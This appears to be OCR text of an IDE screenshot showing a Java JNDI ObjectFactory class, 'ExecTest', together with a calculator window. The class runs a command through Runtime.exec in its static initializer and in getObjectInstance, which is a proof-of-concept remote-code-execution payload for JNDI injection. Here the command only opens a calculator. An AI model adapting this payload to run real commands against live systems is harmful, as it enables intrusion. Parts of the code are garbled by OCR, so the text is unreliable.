 1 import java.io.IOException;
2 import java.util.Hashtable;
3 import javax.naming.Context;
4 import javax.naming.Name;
5 import javax.naming.spi.ObjectFactory;
6
7 public class ExecTest implements ObjectFactory {
8 static{
9 try {
10 Runtime.getRuntime().exec( command: "gnome-calculator");
11 } catch (IOException e) {
12 e.printStackTrace();
13 }
14 }
15 @ public ExecTest() {
16 }
17
18 public Object getObjectInstance(Object var1, Name var2, Context var3,
19 exec( var0: "xterm");
20 return null;
21 }
22
23 @ public static String exec(String var0) {
24 try {
25 Runtime.getRuntime().exec( command: "gnome-calculator");
26 } catch (IOException var2) {
27 var2.printStackTrace();
28 }
29
30 return "";
31 }
32
33 public static void main(String[] var0) { exec( var0: "123"); }
36 }
ExecTest › getObjectInstance()
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =